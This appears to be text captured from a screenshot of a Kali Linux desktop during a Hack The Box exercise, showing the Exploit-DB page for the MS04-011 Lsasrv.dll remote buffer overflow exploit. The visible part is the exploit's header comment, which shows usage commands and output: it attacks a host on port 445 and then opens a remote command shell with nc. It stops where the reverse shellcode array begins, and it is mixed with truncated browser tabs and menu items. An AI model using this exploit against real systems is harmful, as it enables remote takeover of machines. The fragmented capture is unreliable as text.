 notes.ctb - /home/kali/ht...
Microsoft Windows XP/2...
kali@kali: ~/htb/boxes/l...
06:31 AM
Microsoft Windows XP/2000 - 'Lsasrv.dll' Remote Universal (MS04-011) - Windows remote Exploit - Mozilla Firefox
Microsoft Windows Xp : List
Microsoft Windows XP/2
Microsoft Windows XP/2
Microsoft Windows XP/2
How to Hack Windows X
MS17-010 EternalRoman
https://www.exploit-db.com/exploits/295
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
*
*
* Example:
*
* C:\HOD-ms04011-lsasrv-expl 0 192.168.1.10 4444 -t
*
* MS04011 Lsasrv.dll RPC buffer overflow remote exploit v0.1
* --- Coded by .::[ houseofdabus ]::. ---
*
* [*] Target: IP: 192.168.1.10: OS: WinXP Professional    [universal] lsass.exe
* [*] Connecting to 192.168.1.10:445 ... OK
* [*] Detecting remote OS: Windows 5.0
*
*
* C:\HOD-ms04011-lsasrv-expl 1 192.168.1.10 4444
*
* MS04011 Lsasrv.dll RPC buffer overflow remote exploit v0.1
* --- Coded by .::[ houseofdabus ]::. ---
*
* [*] Target: IP: 192.168.1.10: OS: Win2k Professional    [universal] netrap.dll
* [*] Connecting to 192.168.1.10:445 ... OK
* [*] Attacking ... OK
*
* C:\nc 192.168.1.10 4444
* Microsoft Windows 2000 [Version 5.00.2195]
* (C) Copyright 1985-2000 Microsoft Corp.
*
* C:\WINNT\system32>
*
*
*
*   This is provided as proof-of-concept code only for educational
*   purposes and testing by authorized individuals with permission to
*   do so.
*/
#include <windows.h>
#pragma comment(lib, "ws2_32")
// reverse shellcode
unsigned char reverseshell[] =
PWK
AWAE
WIFU